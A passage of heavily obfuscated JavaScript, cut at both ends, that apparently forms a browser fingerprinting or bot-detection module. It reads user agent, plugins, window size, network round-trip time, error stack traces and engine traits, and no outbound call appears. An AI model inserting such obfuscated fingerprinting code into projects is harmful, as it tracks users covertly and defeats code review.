N=I[wE(0xf51,'zsoK')+'e'],k=N[wE(0xaca,'YSJf')+'or'],j=N[wE(0xf6b,'IxWS')+wE(0xb13,'WLFq')];if(G[wE(0x17b,'r3L@')+'m'](G[wE(0x568,'kIst')+'z'],k)&&G[wE(0xbe7,'[dA(')+'N'](G[wE(0x445,'RJvf')+'e'],j))return E;}else{var x=U[wE(0xc22,'91l4')+wE(0x6b4,'FPOO')+wE(0x982,'3v6g')+wE(0x96e,'bdIw')];if(G[wE(0xde0,'4boF')+'o'](0x0,x[wE(0x379,'qe5M')+'e']))return!0x1;var C,B=x[wE(0x4e4,'Ubpw')+'e'];for(C in B)if(B[C])return C;}}};function Z(){var ww=sl,U={'eKVlU':function(N,k){var wS=a0G;return G[wS(0x6c8,'S%Dt')+'W'](N,k);}};if(G[ww(0xd21,'i5S[')+'X'](G[ww(0xd3f,'yk@F')+'v'],G[ww(0xcdd,'YSJf')+'j']))U[ww(0xebf,'(Fkq')+'U'](I,E);else{var x,C,B=window,A=navigator;return G[ww(0x765,'YSJf')+'w'](G[ww(0xd94,'r3L@')+'G'](Y,[G[ww(0x900,'jSV(')+'c'](G[ww(0xb5d,'i5S[')+'C'],A),G[ww(0x1e9,'4M9z')+'M'](G[ww(0x5fa,'1vQU')+'n'],A),G[ww(0x59a,'bvhf')+'m'](0x0,A[ww(0x178,'jKFX')+'or'][ww(0x773,'MLAD')+ww(0xd26,'JKF4')](G[ww(0xafc,'rCt(')+'g'])),G[ww(0xa81,'bdIw')+'P'](G[ww(0x785,'MhCb')+'a'],B),G[ww(0x938,'yk@F')+'U'](G[ww(0xd09,'[dA(')+'s'],B),G[ww(0xb2a,'RJvf')+'p'](G[ww(0xd69,'TzBB')+'A'],B),G[ww(0xe05,'FPOO')+'g'](G[ww(0x4ce,'S%Dt')+'U'],B)]),0x5)?G[ww(0x9e1,'3v6g')+'x']:G[ww(0xa7e,'lQTh')+'L'](G[ww(0x995,'bdIw')+'A'](Y,[G[ww(0xb39,'q5C@')+'p'](G[ww(0x46f,'0hB#')+'e'],B),G[ww(0x7e4,'RVmz')+'p'](G[ww(0x6cb,'jSV(')+'q'],B),G[ww(0xaf1,'!wYg')+'q'](G[ww(0x3ec,'ff3u')+'z'],B),G[ww(0x1d1,'zz6Y')+'s'](0x0,A[ww(0x26b,'qe5M')+'or'][ww(0xae7,'JKF4')+ww(0x4a0,'bdIw')](G[ww(0x1e2,'RJvf')+'F'])),G[ww(0x37a,'9zW5')+'q'](G[ww(0x74f,'UUQj')+'y'],A),G[ww(0x578,'[*v1')+'y'](G[ww(0x558,'JKF4')+'a'],B)]),0x4)?G[ww(0xd87,'qe5M')+'e']:G[ww(0xf61,'!wYg')+'k'](G[ww(0xdd0,'q5C@')+'f'](Y,[G[ww(0xf1f,'bvhf')+'Z'](G[ww(0x213,'!wYg')+'e'],navigator),G[ww(0x833,'[dA(')+'X'](G[ww(0x2db,'1vQU')+'y'],G[ww(0xe85,']vGU')+'y'](null,C=G[ww(0x190,'MLAD')+'D'](null,x=document[ww(0xa86,'fcQN')+ww(0xd41,'NhNA')+ww(0x531,'jSV(')+ww(0x61a,'q5C@')])||G[ww(0xbca,'jKFX')+'Q'](void 0x0,x)?void 0x0:x[ww(0x77b,'&&x2')+'e'])&&G[ww(0xbc7,'WHZ2')+'p'](void 0x0,C)?C:{}),G[ww(0x47e,'RVmz')+'M'](G[ww(0x2e2,'BC#C')+'M'],B),G[ww(0x71f,'jSV(')+'P'](G[ww(0x351,'lQTh')+'F'],B),G[ww(0xcc7,'1vQU')+'q'](G[ww(0xab6,'jSV(')+'T'],B),G[ww(0xb9a,'RVmz')+'d'](G[ww(0x8e9,'jKFX')+'P'],B)]),0x4)?G[ww(0x779,'zz6Y')+'X']:G[ww(0x652,'A5tB')+'c'];}}var T={'android':function(){var wH=sl,U={'tBaKn':function(N,k){var wi=a0G;return G[wi(0x5aa,'91l4')+'X'](N,k);},'iUKCC':function(N,k){var wv=a0G;return G[wv(0x2c4,'!wYg')+'L'](N,k);},'GGVEf':function(N,k){var wV=a0G;return G[wV(0x52b,'rCt(')+'A'](N,k);},'iuLgX':G[wH(0xb5d,'i5S[')+'C'],'MXfuD':G[wH(0xce8,'FPOO')+'n'],'hbYiQ':function(N,k){var wt=wH;return G[wt(0xd4c,']vGU')+'S'](N,k);},'AATHN':G[wH(0xb79,'dGE2')+'g'],'fFqnE':G[wH(0xa94,'4M9z')+'a'],'mQTxW':function(N,k){var wh=wH;return G[wh(0x52b,'rCt(')+'A'](N,k);},'kpWRG':G[wH(0xf3e,'kIst')+'s'],'vXpTi':function(N,k){var wz=wH;return G[wz(0x740,'A5tB')+'y'](N,k);},'eerzi':G[wH(0x92a,'RJvf')+'A'],'Dkwtx':G[wH(0xae3,'bdIw')+'U'],'erJoq':G[wH(0x768,'4M9z')+'x'],'yYFlr':function(N,k){var wd=wH;return G[wd(0x888,'FPOO')+'W'](N,k);},'MnPDm':function(N,k){var wK=wH;return G[wK(0x6f5,'jSV(')+'D'](N,k);},'lqKdw':G[wH(0xf91,'4M9z')+'e'],'gnIKl':function(N,k){var wQ=wH;return G[wQ(0x3bf,'lQTh')+'Q'](N,k);},'NGbaS':G[wH(0x398,'lQTh')+'q'],'cBxXW':G[wH(0x3ec,'ff3u')+'z'],'rKboM':function(N,k){var wW=wH;return G[wW(0x9a6,'3v6g')+'X'](N,k);},'rbNOm':G[wH(0x7d6,'NhNA')+'F'],'XOoiH':G[wH(0x8ed,'qe5M')+'y'],'cNnsc':function(N,k){var wM=wH;return G[wM(0x39a,'NhNA')+'p'](N,k);},'iEATu':G[wH(0xbfe,'WLFq')+'a'],'zwOtz':G[wH(0x3ca,']5Ev')+'e'],'jSkas':function(N,k){var wO=wH;return G[wO(0x355,'WLFq')+'A'](N,k);},'KTgJZ':G[wH(0x7c1,'[dA(')+'e'],'kBBrX':G[wH(0x4e7,'4boF')+'y'],'xNHSA':function(N,k){var wL=wH;return G[wL(0x734,'i5S[')+'v'](N,k);},'QeSiS':function(N,k){var we=wH;return G[we(0x4d6,'lQTh')+'E'](N,k);},'AXsYC':function(N,k){var wg=wH;return G[wg(0xa70,'RJvf')+'I'](N,k);},'MFhsA':function(N,k){var wR=wH;return G[wR(0xd28,']5Ev')+'v'](N,k);},'GxLgH':G[wH(0x52d,'MLAD')+'M'],'XIWyP':function(N,k){var wm=wH;return G[wm(0x305,'i5S[')+'Y'](N,k);},'LuJcG':G[wH(0xa7c,'MhCb')+'F'],'VAnmm':function(N,k){var wq=wH;return G[wq(0x9c4,'48jv')+'g'](N,k);},'gvcND':G[wH(0x7c5,'YSJf')+'T'],'erwSF':G[wH(0xc76,'91l4')+'P'],'xCwPU':G[wH(0x83a,'rCt(')+'X'],'CHzSp':G[wH(0xd0f,'MLAD')+'c']};if(G[wH(0xe31,'lQTh')+'o'](G[wH(0x94a,'!wYg')+'A'],G[wH(0x2c2,'[*v1')+'Q'])){var x=G[wH(0x312,'lQTh')+'g'](Z),C=G[wH(0x4ec,'zsoK')+'A'](G[wH(0x364,'UUQj')+'x'],x),B=G[wH(0x26e,'!wYg')+'e'](G[wH(0x7a8,'48jv')+'X'],x);if(G[wH(0x79a,'kIst')+'Q'](!C,!B))return!0x1;var A=window;return G[wH(0x224,']vGU')+'k'](G[wH(0x7cb,'bdIw')+'S'](Y,[G[wH(0xc52,'fcQN')+'t'](G[wH(0xf03,'4boF')+'t'],A),G[wH(0x7c2,'bdIw')+'k'](G[wH(0xce3,'MhCb')+'Q'],A),C&&!G[wH(0xa05,'4boF')+'i'](G[wH(0x63e,'Ubpw')+'y'],A),B&&/android/i[wH(0x6dd,'WHZ2')](navigator[wH(0xe6b,'RVmz')+wH(0x277,'fcQN')+'on'])]),0x2);}else{var k,j,P=q,s0=V;return U[wH(0x70b,'MhCb')+'n'](U[wH(0x6db,'48jv')+'C'](H,[U[wH(0x1d7,'Ubpw')+'f'](U[wH(0x87b,'&&x2')+'X'],s0),U[wH(0xdc4,'A5tB')+'f'](U[wH(0xfb7,'IxWS')+'D'],s0),U[wH(0x311,'IxWS')+'Q'](0x0,s0[wH(0x631,'4boF')+'or'][wH(0xbe3,'3v6g')+wH(0xa7b,'WHZ2')](U[wH(0xdce,'91l4')+'N'])),U[wH(0x423,'4boF')+'f'](U[wH(0xf2d,'YSJf')+'E'],P),U[wH(0xbeb,'yk@F')+'W'](U[wH(0xefd,'UUQj')+'G'],P),U[wH(0xcab,'WHZ2')+'i'](U[wH(0x3ce,'UUQj')+'i'],P),U[wH(0x283,'i5S[')+'i'](U[wH(0x4db,'JKF4')+'x'],P)]),0x5)?U[wH(0x54d,'lQTh')+'q']:U[wH(0x4de,'FPOO')+'n'](U[wH(0xa8e,'[dA(')+'r'](j,[U[wH(0x496,'4M9z')+'m'](U[wH(0xeac,'BC#C')+'w'],P),U[wH(0x1cc,'MhCb')+'l'](U[wH(0x373,'[*v1')+'S'],P),U[wH(0x226,'FPOO')+'l'](U[wH(0x9ad,'!wYg')+'W'],P),U[wH(0x26a,'UUQj')+'M'](0x0,s0[wH(0x97f,'bvhf')+'or'][wH(0xc87,'kIst')+wH(0xf49,'FPOO')](U[wH(0x3eb,'WHZ2')+'m'])),U[wH(0xb00,'bdIw')+'W'](U[wH(0xd3d,'jSV(')+'H'],s0),U[wH(0xa96,'YSJf')+'c'](U[wH(0x92c,'MLAD')+'u'],P)]),0x4)?U[wH(0x8b6,'WLFq')+'z']:U[wH(0x713,'ff3u')+'n'](U[wH(0x3f8,'bvhf')+'s'](Z,[U[wH(0xbba,'r3L@')+'W'](U[wH(0xc0a,'IxWS')+'Z'],z),U[wH(0x9d0,'&&x2')+'W'](U[wH(0xa41,'FPOO')+'X'],U[wH(0x6cd,'BC#C')+'A'](null,j=U[wH(0x37e,'YSJf')+'S'](null,k=O[wH(0xdfa,'1vQU')+wH(0x919,'WLFq')+wH(0x4fd,'91l4')+wH(0x878,'Ubpw')])||U[wH(0x75b,'4boF')+'C'](void 0x0,k)?void 0x0:k[wH(0x77b,'&&x2')+'e'])&&U[wH(0x24e,'i5S[')+'A'](void 0x0,j)?j:{}),U[wH(0x7b8,'48jv')+'i'](U[wH(0x539,'WHZ2')+'H'],P),U[wH(0xd24,'yk@F')+'P'](U[wH(0x3bb,'JKF4')+'G'],P),U[wH(0x732,'jSV(')+'m'](U[wH(0x339,'lQTh')+'D'],P),U[wH(0xaf5,'[dA(')+'c'](U[wH(0x3a6,'ff3u')+'F'],P)]),0x4)?U[wH(0xdda,']vGU')+'U']:U[wH(0x3b3,'IxWS')+'p'];}},'browserKind':function(){var wa=sl,U={'bcCLU':function(B,A){var wJ=a0G;return G[wJ(0x51e,']5Ev')+'p'](B,A);}};if(G[wa(0x72b,'4boF')+'s'](G[wa(0x450,'MhCb')+'J'],G[wa(0xe96,'yk@F')+'J'])){var x,C=G[wa(0xfc9,'bdIw')+'a'](null,x=navigator[wa(0x9f9,'lQTh')+wa(0xc26,'RJvf')+'t'])||G[wa(0x950,'3v6g')+'G'](void 0x0,x)?void 0x0:x[wa(0xcf1,'i5S[')+wa(0x39f,'lQTh')+wa(0xe03,'&&x2')]();return G[wa(0x1d4,'9zW5')+'w'](q,C,G[wa(0x40d,'qe5M')+'U'])?G[wa(0x6b3,'JKF4')+'J']:G[wa(0x3c5,'r3L@')+'f'](q,C,G[wa(0x6c3,'4M9z')+'P'])||G[wa(0x24f,'91l4')+'w'](q,C,G[wa(0x21d,'WLFq')+'y'])?G[wa(0x3f4,'S%Dt')+'K']:G[wa(0x214,'3v6g')+'b'](q,C,G[wa(0xa15,'dGE2')+'m'])?G[wa(0x933,'jKFX')+'m']:G[wa(0x35f,'TzBB')+'J'](q,C,G[wa(0x534,'4boF')+'y'])?G[wa(0xf38,'(Fkq')+'y']:G[wa(0xc9f,'MLAD')+'g'](q,C,G[wa(0x7b6,'(Fkq')+'e'])||G[wa(0x5c3,'VYsp')+'X'](q,C,G[wa(0x234,'RJvf')+'M'])?G[wa(0xb4d,'zz6Y')+'e']:G[wa(0x1a6,'3v6g')+'w'](q,C,G[wa(0xbe6,'!wYg')+'n'])?G[wa(0xedb,']vGU')+'n']:G[wa(0x323,'UUQj')+'D'](q,C,G[wa(0x1bb,'lQTh')+'w'])?G[wa(0x8fb,'(Fkq')+'w']:G[wa(0xd0f,'MLAD')+'c'];}else return U[wa(0x5f2,'&&x2')+'U'](-0x1,I[wa(0xe19,'qe5M')+wa(0x8dc,'0hB#')](E));},'browserEngineKind':Z,'documentFocus':function(){var wT=sl,U={'sBzvP':function(x){var wD=a0G;return G[wD(0x866,'4M9z')+'g'](x);},'aJAgh':function(C,B){var wY=a0G;return G[wY(0xb89,'RVmz')+'K'](C,B);},'EXOrM':function(C,B){var wX=a0G;return G[wX(0x8b9,'bdIw')+'v'](C,B);},'FvhWQ':function(x,C){var wc=a0G;return G[wc(0x321,'4M9z')+'G'](x,C);},'LZxaK':function(x,C,B){var wZ=a0G;return G[wZ(0xe62,'jKFX')+'j'](x,C,B);}};if(G[wT(0xa6c,'9zW5')+'s'](G[wT(0x924,'zsoK')+'e'],G[wT(0x49c,'q5C@')+'e']))return G[wT(0xf5f,'[*v1')+'s'](void 0x0,document[wT(0x223,'Ubpw')+wT(0xdb1,'4boF')])&&document[wT(0xaa6,']5Ev')+wT(0xa62,'NhNA')]();else{var C,B,A,N,k;return U[wT(0x985,'yk@F')+'K'](C,this,function(j){var wF=wT;switch(j[wF(0x6fd,'NhNA')+'l']){case 0x0:C=X[k],j[wF(0xa6e,'q5C@')+'l']=0x1;case 0x1:return j[wF(0x85e,'i5S[')][wF(0x824,'bvhf')]([0x1,0x3,,0x4]),B=Z,A=T,k={},[0x4,U[wF(0x397,'rCt(')+'P'](C)];case 0x2:return B[A]=(k[wF(0x906,'[dA(')+'e']=j[wF(0x1dd,'ff3u')](),k[wF(0x97a,'4M9z')+'e']=0x0,k),[0x3,0x4];case 0x3:return N=j[wF(0xb42,'BC#C')](),F[D]=U[wF(0xe9a,'bvhf')+'h'](N,U)?{'state':N[wF(0xaa1,'zz6Y')+'e'],'error':''[wF(0x296,'[dA(')+'at'](N[wF(0x1df,'r3L@')],':\x20')[wF(0x271,'VYsp')+'at'](N[wF(0x968,'fcQN')+wF(0x9a2,'WLFq')])}:{'state':-0x3,'error':U[wF(0x369,'0hB#')+'M'](N,N)?''[wF(0xb71,'9zW5')+'at'](N[wF(0x8f7,'dGE2')],':\x20')[wF(0x301,'zsoK')+'at'](N[wF(0x874,'FPOO')+wF(0x22c,'[dA(')]):U[wF(0xe44,'ff3u')+'Q'](L,N)},[0x3,0x4];case 0x4:return[0x2];}});}},'userAgent':function(){var wU=sl,U={'dfyyN':function(C,B){var wp=a0G;return G[wp(0x62b,'4M9z')+'c'](C,B);},'SgwBJ':G[wU(0xa74,'q5C@')+'Y'],'lLYOw':G[wU(0x34d,'VYsp')+'x'],'cjzPa':function(C,B){var wu=wU;return G[wu(0xc16,'i5S[')+'t'](C,B);},'iBDWp':G[wU(0x4af,'jKFX')+'D'],'jDSZG':G[wU(0x387,'jKFX')+'q'],'AMRTv':G[wU(0x746,'fcQN')+'k'],'dtLvi':function(C,B){var wl=wU;return G[wl(0x9d5,'9zW5')+'v'](C,B);},'BAaRf':G[wU(0x3e1,'i5S[')+'o'],'EixIU':function(C,B){var wx=wU;return G[wx(0xa70,'RJvf')+'I'](C,B);},'mEAUJ':G[wU(0x695,'91l4')+'d'],'DdyiO':G[wU(0x2f7,'(Fkq')+'V']};if(G[wU(0x853,'9zW5')+'Z'](G[wU(0x1be,'YSJf')+'r'],G[wU(0x974,'jSV(')+'s'])){var C,B;return G[wU(0x87c,'TzBB')+'u'](H,this,function(A){var wy=wU;switch(A[wy(0xbdc,'WHZ2')+'l']){case 0x0:if(U[wy(0x8d9,'ff3u')+'N'](void 0x0,K[wy(0xd98,'q5C@')+wy(0x8da,'yk@F')+wy(0x45c,']vGU')]))throw new D(-0x1,U[wy(0x815,'lQTh')+'J']);if(U[wy(0xdf6,'MLAD')+'N'](void 0x0,Y[wy(0x961,'bdIw')+wy(0x85d,'r3L@')+wy(0x9fb,'&&x2')]))throw new X(-0x1,U[wy(0xf1b,'BC#C')+'w']);if(U[wy(0x548,'bdIw')+'a'](U[wy(0xfb2,'i5S[')+'p'],typeof(C=W[wy(0x7fb,'WHZ2')+wy(0x573,'MhCb')+wy(0xc1b,'3v6g')])[wy(0x4a3,'MhCb')+'y']))throw new Z(-0x2,U[wy(0x7f9,'dGE2')+'G']);A[wy(0x798,'&&x2')+'l']=0x1;case 0x1:return A[wy(0xf31,'JKF4')][wy(0xc37,'3v6g')]([0x1,0x3,,0x4]),[0x4,C[wy(0x757,'3v6g')+'y']({'name':U[wy(0x649,']5Ev')+'v']})];case 0x2:return B=A[wy(0xd8b,'91l4')](),[0x2,U[wy(0xe34,'IxWS')+'i'](U[wy(0xb6a,'MhCb')+'f'],T[wy(0x4b0,'NhNA')+wy(0x782,'(Fkq')+wy(0xeeb,'i5S[')][wy(0xa1c,'MLAD')+wy(0x2b8,'3v6g')+'on'])&&U[wy(0xf3f,'BC#C')+'U'](U[wy(0x886,'jSV(')+'J'],B[wy(0x918,'&&x2')+'e'])];case 0x3:throw A[wy(0xde2,'A5tB')](),new F(-0x3,U[wy(0x4dd,'91l4')+'O']);case 0x4:return[0x2];}});}else return navigator[wU(0x77c,'kIst')+wU(0xc41,'VYsp')+'t'];},'appVersion':function(){var wC=sl;if(G[wC(0xc95,'qe5M')+'t'](G[wC(0x93e,'yk@F')+'s'],G[wC(0x9e7,'TzBB')+'s'])){var U=navigator[wC(0xd8d,'WHZ2')+wC(0x349,'RVmz')+'on'];if(G[wC(0xc8f,'dGE2')+'N'](null,U))throw new O(-0x1,G[wC(0x577,'fcQN')+'c']);return U;}else G[wC(0xb17,'ff3u')+'r'](E[wC(0x8ec,'rCt(')+'th'],0x0)&&G[wC(0xe84,'3v6g')+'x'](S,J);},'rtt':function(){var wB=sl;if(G[wB(0x8c1,'RJvf')+'D'](G[wB(0xb58,'YSJf')+'L'],G[wB(0x8ee,'BC#C')+'L']))try{G[wB(0xd5f,'NhNA')+'W'](V,H[wB(0x69f,'0hB#')+'w'](E));}catch(x){G[wB(0xe65,'MhCb')+'F'](z,x);}else{if(G[wB(0xfb4,'4boF')+'X'](void 0x0,navigator[wB(0xbe1,'VYsp')+wB(0x812,'RJvf')+'on']))throw new O(-0x1,G[wB(0xcb2,'qe5M')+'g']);if(G[wB(0x80a,'91l4')+'I'](void 0x0,navigator[wB(0x346,'0hB#')+wB(0x201,'48jv')+'on'][wB(0x7eb,'dGE2')]))throw new O(-0x1,G[wB(0xebc,'IxWS')+'H']);return navigator[wB(0x284,'lQTh')+wB(0x812,'RJvf')+'on'][wB(0xec5,']5Ev')];}},'windowSize':function(){var wr=sl;if(G[wr(0xf28,'WHZ2')+'J'](G[wr(0x660,'&&x2')+'u'],G[wr(0xcbb,'zsoK')+'u'])){var x=E[wr(0x2b2,'q5C@')+wr(0x940,'qe5M')+wr(0x932,'r3L@')+wr(0xb87,'UUQj')+wr(0xc9d,'BC#C')+wr(0x584,']5Ev')],C=S[wr(0x716,'JKF4')+wr(0x5d0,'UUQj')+wr(0x8d7,'4M9z')];return G[wr(0x43f,'(Fkq')+'Z'](0x0,C[wr(0xf35,'4boF')+'e'])&&G[wr(0xa78,'r3L@')+'V'](G[wr(0x4ba,'fcQN')+'n'],C[wr(0x699,'FPOO')+'e'])&&(G[wr(0xc7d,'0hB#')+'f'](0x0,x[wr(0xc9a,'3v6g')+'e'])&&x[wr(0x8ba,'NhNA')+'e']?J:void 0x0);}else return{'outerWidth':window[wr(0xf7f,']5Ev')+wr(0x8e0,'YSJf')+'th'],'outerHeight':window[wr(0x2f9,'9zW5')+wr(0x83b,'ff3u')+wr(0x729,'(Fkq')],'innerWidth':window[wr(0xbe5,'4M9z')+wr(0x868,'lQTh')+'th'],'innerHeight':window[wr(0x18b,'91l4')+wr(0xcd9,'fcQN')+wr(0xeed,'4boF')]};},'pluginsLength':function(){var wn=sl,U={'GoVgD':function(x,C,B,A,N){var wA=a0G;return G[wA(0xe6c,'jSV(')+'Y'](x,C,B,A,N);}};if(G[wn(0x860,'jSV(')+'D'](G[wn(0x66c,'fcQN')+'V'],G[wn(0xc49,'kIst')+'V'])){var C={'czlYa':function(B){var wN=wn;return G[wN(0x6d5,'rCt(')+'V'](B);},'IyoFo':function(B,A){var wk=wn;return G[wk(0x8af,'(Fkq')+'p'](B,A);},'naaMb':function(B,A){var wj=wn;return G[wj(0xe23,'WLFq')+'v'](B,A);},'nBJri':function(B,A){var wb=wn;return G[wb(0xee3,'WHZ2')+'A'](B,A);},'zuqUE':function(B,A,N){var wP=wn;return G[wP(0x54b,'BC#C')+'u'](B,A,N);}};switch(O[wn(0x4f5,'MLAD')+'l']){case 0x0:return Q={},L=x[wn(0xe13,'kIst')](F),[0x4,C[wn(0x722,'WLFq')](B[wn(0x4ea,'RJvf')](function(sG){var wo=wn;return U[wo(0xb95,'kIst')+'D'](s1,s2,void 0x0,void 0x0,function(){var i3=wo,sz={'duUjL':function(sO){var wf=a0G;return C[wf(0x8c5,'jSV(')+'a'](sO);},'RkZNe':function(sO,sL){var i0=a0G;return C[i0(0xba1,']5Ev')+'o'](sO,sL);},'zyhxR':function(sO,sL){var i1=a0G;return C[i1(0x5d3,'4M9z')+'b'](sO,sL);},'Igujh':function(sO,sL){var i2=a0G;return C[i2(0xcea,'!wYg')+'i'](sO,sL);}},sd,sK,sQ,sW,sM;return C[i3(0xc47,'i5S[')+'E'](sG,this,function(se){var i4=i3;switch(se[i4(0x86d,'RVmz')+'l']){case 0x0:sd=sd[sG],se[i4(0x86d,'RVmz')+'l']=0x1;case 0x1:return se[i4(0x90e,'lQTh')][i4(0xe16,'jSV(')]([0x1,0x3,,0x4]),sK=sK,sQ=sG,sM={},[0x4,sz[i4(0xd34,'fcQN')+'L'](sd)];case 0x2:return sK[sQ]=(sM[i4(0x1b5,'RJvf')+'e']=se[i4(0xb5c,'Ubpw')](),sM[i4(0x30a,'MLAD')+'e']=0x0,sM),[0x3,0x4];case 0x3:return sW=se[i4(0x279,'JKF4')](),sQ[sG]=sz[i4(0xa9f,'VYsp')+'e'](sW,sW)?{'state':sW[i4(0x30a,'MLAD')+'e'],'error':''[i4(0x82d,'(Fkq')+'at'](sW[i4(0x881,'MLAD')],':\x20')[i4(0x296,'[dA(')+'at'](sW[i4(0x599,'1vQU')+i4(0xcae,'zsoK')])}:{'state':-0x3,'error':sz[i4(0xcd2,'bdIw')+'R'](sW,sM)?''[i4(0x841,'RVmz')+'at'](sW[i4(0x681,'q5C@')],':\x20')[i4(0x7dc,'RJvf')+'at'](sW[i4(0xc2e,'IxWS')+i4(0x3fe,'WHZ2')]):sz[i4(0xc88,'WLFq')+'h'](sO,sW)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return R[wn(0xcde,'kIst')](),[0x2,s0];}}else{if(G[wn(0x467,'yk@F')+'t'](void 0x0,navigator[wn(0x9fd,'rCt(')+wn(0x189,'fcQN')]))throw new O(-0x1,G[wn(0x9bc,'kIst')+'k']);if(G[wn(0x5dd,'RJvf')+'Q'](void 0x0,navigator[wn(0x60b,'lQTh')+wn(0x291,'[*v1')][wn(0xeb2,'Ubpw')+'th']))throw new O(-0x3,G[wn(0x2ca,'UUQj')+'A']);return navigator[wn(0x9fd,'rCt(')+wn(0xa5f,'4boF')][wn(0xc55,'yk@F')+'th'];}},'pluginsArray':function(){var i6=sl,U={'FteBG':function(C,B){var i5=a0G;return G[i5(0x39c,'dGE2')+'t'](C,B);}};if(G[i6(0xa4a,'JKF4')+'I'](G[i6(0x462,'9zW5')+'n'],G[i6(0xc28,'zz6Y')+'X'])){if(G[i6(0x1ef,'i5S[')+'r'](void 0x0,navigator[i6(0xbb9,'9zW5')+i6(0x967,'JKF4')]))throw new O(-0x1,G[i6(0x6a3,'dGE2')+'k']);if(G[i6(0xb41,'1vQU')+'G'](void 0x0,window[i6(0x28a,'q5C@')+i6(0xc45,'lQTh')+i6(0x826,'jSV(')]))throw new O(-0x1,G[i6(0x769,'qe5M')+'m']);return G[i6(0x340,'WHZ2')+'o'](navigator[i6(0x183,'zsoK')+i6(0xe9d,'IxWS')],PluginArray);}else return G[i6(0xf71,'BC#C')+'ce'](function(C,B){var i7=i6;return U[i7(0x965,'q5C@')+'G'](C,B?0x1:0x0);},0x0);},'errorTrace':function(){var is=sl,U={'zEiXk':function(C,B){var i8=a0G;return G[i8(0x79d,'IxWS')+'v'](C,B);},'UgcHo':function(C,B){var i9=a0G;return G[i9(0xda3,'S%Dt')+'o'](C,B);},'heITH':G[is(0xc03,'ff3u')+'x'],'DMRDO':function(x){var iG=is;return G[iG(0xa29,'qe5M')+'E'](x);},'LIUga':function(C,B){var iI=is;return G[iI(0x6be,'WLFq')+'G'](C,B);},'zluTp':function(x,C){var iE=is;return G[iE(0xb52,'JKF4')+'u'](x,C);},'NlGYZ':function(C,B){var iS=is;return G[iS(0x81a,'0hB#')+'B'](C,B);},'ngeve':G[is(0x748,'YSJf')+'z'],'pfphh':G[is(0x579,'r3L@')+'S'],'NEzwZ':function(C,B){var iw=is;return G[iw(0xd33,'[dA(')+'b'](C,B);},'ydFBp':function(C,B){var ii=is;return G[ii(0x79c,'BC#C')+'t'](C,B);},'uIfly':G[is(0xedf,'WLFq')+'p'],'LCqlQ':function(C,B){var iv=is;return G[iv(0x777,'1vQU')+'N'](C,B);},'DczkA':G[is(0x78e,'lQTh')+'v'],'tTQdU':function(C,B){var iV=is;return G[iV(0x4b3,'ff3u')+'b'](C,B);},'WroDw':G[is(0xe8e,'MLAD')+'s'],'QYglZ':function(C,B){var iH=is;return G[iH(0xcbe,'JKF4')+'S'](C,B);},'iFxst':function(x,C,B,A,N){var it=is;return G[it(0xd47,'qe5M')+'L'](x,C,B,A,N);},'DrFvl':G[is(0xd8e,'[*v1')+'X'],'PRNMH':G[is(0x31d,'YSJf')+'Z'],'pXsSQ':G[is(0x259,'jKFX')+'u']};if(G[is(0x7ff,'WLFq')+'f'](G[is(0xa35,'rCt(')+'Q'],G[is(0xa35,'rCt(')+'Q'])){try{if(G[is(0x9b1,'UUQj')+'Z'](G[is(0xefa,'NhNA')+'r'],G[is(0x52c,'A5tB')+'r']))null[0x0]();else{var C,B=J,A=[],N=B[is(0x6fc,']5Ev')+is(0x5ee,'[dA(')]||B[is(0xd11,'3v6g')+is(0xbb0,']5Ev')+is(0xc90,'&&x2')]||B[is(0xad1,'lQTh')+is(0x34e,'RJvf')+is(0x446,'WLFq')+is(0xba0,'bdIw')]||B[is(0x26f,'MLAD')+is(0x204,'91l4')+is(0x25a,'jSV(')+'ge'];if(U[is(0x9a9,'BC#C')+'k'](void 0x0,N)&&A[is(0x3e4,'UUQj')]([N]),k[is(0xe51,'&&x2')+is(0x9f1,']5Ev')](B[is(0xd6d,'RJvf')+is(0x952,'VYsp')+'s']))U[is(0x359,'zsoK')+'o'](U[is(0xc80,'4M9z')+'H'],U[is(0xb3f,'MhCb')+'O'](q))&&U[is(0x789,'MLAD')+'a'](U[is(0xca2,'WLFq')+'p'](V,[!U[is(0xf4e,'9zW5')+'Z'](U[is(0x3f3,'91l4')+'e'],C=H),U[is(0x248,']5Ev')+'Z'](U[is(0x657,'9zW5')+'h'],C),U[is(0x926,'[*v1')+'Z'](U[is(0xf69,'RJvf')+'p']('',C[is(0xbdb,'i5S[')]),U[is(0x435,'zz6Y')+'y']),U[is(0xc43,']5Ev')+'Q'](U[is(0x5cb,'A5tB')+'p']('',C[is(0x67d,'FPOO')+is(0xd63,'bdIw')]),U[is(0xe20,'MLAD')+'A'])]),0x3)||A[is(0x797,'VYsp')](B[is(0xe33,'zsoK')+is(0x93a,']vGU')+'s']);else{if(U[is(0xaec,'rCt(')+'U'](U[is(0xe3a,'jSV(')+'w'],typeof B[is(0xf6c,'4M9z')+is(0xc3e,'yk@F')+'s'])){var k=B[is(0x4a7,'kIst')+is(0xb9e,'9zW5')+'s'];k&&A[is(0x42c,'RVmz')](k[is(0xb84,'BC#C')+'t'](','));}}return A;}}catch(C){if(G[is(0x795,'fcQN')+'D'](G[is(0x27b,'WHZ2')+'r'],G[is(0xdc1,'A5tB')+'r'])){var A=E[is(0x688,'BC#C')+is(0xc20,'!wYg')+is(0xaa4,'&&x2')+is(0xdc6,'yk@F')+is(0x4ad,'A5tB')];return U[is(0xc1e,'FPOO')+'Z'](0x0,A[is(0xbd9,'jSV(')+'e'])&&(U[is(0x9c7,'!wYg')+'t'](S,A[is(0xb08,'ff3u')+'e'],U[is(0x3a3,'A5tB')+'l'],U[is(0x5c0,'zz6Y')+'H'],U[is(0xc32,'kIst')+'Q'])?J:void 0x0);}else{if(G[is(0xe0d,'ff3u')+'o'](C,Error)&&G[is(0x7d7,'WHZ2')+'N'](null,C[is(0x315,'TzBB')+'k']))return C[is(0x5de,'NhNA')+'k'][is(0x780,'TzBB')+is(0x1ea,'dGE2')]();}}throw new O(-0x3,G[is(0xc89,'&&x2')+'K']);}else return this;},'productSub':function(){var id=sl,U={'AjhCs':function(C,B){var ih=a0G;return G[ih(0xf73,'TzBB')+'u'](C,B);},'Qqyex':function(C,B){var iz=a0G;return G[iz(0x7b4,'BC#C')+'k'](C,B);}};if(G[id(0x650,'fcQN')+'w'](G[id(0xcc9,'FPOO')+'z'],G[id(0xa8d,'NhNA')+'I'])){var x=navigator[id(0x9ef,'A5tB')+id(0xc04,'ff3u')+'ub'];if(G[id(0xa60,'FPOO')+'g'](void 0x0,x))throw new O(-0x1,G[id(0x913,'1vQU')+'u']);return x;}else{var 